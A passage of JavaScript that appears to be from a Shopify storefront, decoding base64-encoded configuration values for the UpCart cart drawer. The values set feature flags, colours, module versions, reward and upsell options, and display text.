        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MDA6MDA=");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2V9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
